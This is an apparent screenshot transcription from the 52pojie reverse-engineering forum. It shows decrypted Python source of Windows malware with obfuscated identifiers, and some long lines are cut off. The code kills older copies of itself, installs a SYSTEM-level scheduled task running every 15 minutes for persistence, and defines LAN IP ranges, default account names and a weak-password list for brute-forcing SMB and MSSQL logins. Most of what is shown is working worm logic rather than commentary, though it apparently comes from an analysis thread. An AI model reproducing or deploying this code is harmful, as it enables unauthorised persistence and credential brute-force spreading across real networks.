 1.txt 第一次解密出来的python代码.txt
118 md5=JNwMqWYOk()
119 md5.update(JNwMqWYjp(JNwMqWYjy).read())
120 return md5.hexdigest()
121 try:
122 with JNwMqWYOa(JNwMqWYOQ(-1,1024,tagname='path',access=JNwMqWYOC))as m:
123 s=m.read(1024).replace('\x00','')
124 if JNwMqWYjr(s)<4:
125 m.close()
126 m2=JNwMqWYOQ(-1,1024,tagname='path')
127 m2.seek(0)
128 m2.write(JNwMqWYOx.realpath(JNwMqWYja[0])+"**"+JNwMqWYjX(ver)+"$$")
129 m2.flush()
130 else:
131 if "**"in s:
132 v=s.split("**")[1].split("$$")[0]
133 s=s.split("**")[0]
134 else:
135 s=s.split(".exe")[0]+".exe"
136 v=0
137 print s
138 if JNwMqWYAE(JNwMqWYOx.realpath(JNwMqWYja[0]))==JNwMqWYAE(s):
139 pass
140 else:
141 if JNwMqWYjl(ver)>JNwMqWYjl(v):
142 print "new version,kill&update"
143 keb=JNwMqWYOt('cmd /c taskkill /f /im '+s.split("\\")[-1]+'&wmic process where name="'+s.split("\\")[-1]+'" call terminate&ping localho
144 JNwMqWYju(2)
145 keb2=JNwMqWYOt('cmd /c if exist C:/windows/system32/WindowsPowerShell/ (schtasks /create /ru system /sc MINUTE /mo 15 /st 07:05:00 /tn
146 m2=JNwMqWYOQ(-1,1024,tagname='path')
147 m2.seek(0)
148 print "new:"+JNwMqWYOx.realpath(JNwMqWYja[0])
149 m2.write(JNwMqWYOx.realpath(JNwMqWYja[0])+"**"+JNwMqWYjX(ver)+"$$")
150 m2.flush()
151 except:
152 pass
153 JNwMqWYju(2)
154 myapp=singleinstance()
155 if myapp.aleradyrunning():
156 print "program is already running"
157 JNwMqWYjF()
158 iplist=['192.168.0.1/24','192.168.1.1/24','192.168.2.1/24','192.168.3.1/24','192.168.4.1/24','192.168.5.1/24','192.168.6.1/24','192.168.7.1/
159 userlist=['','Administrator','user','admin','test','hp','guest']
160 userlist2=['','Administrator','admin']
161 msuser=['sa']
162 passlist=['','123456','password','qwerty','12345678','123456789','123','1234','123123','12345','12345678','123123123','1234567890','88888888
163 global ntlist
164 global domainsmb
吾爱破解论坛
www.52pojie.cn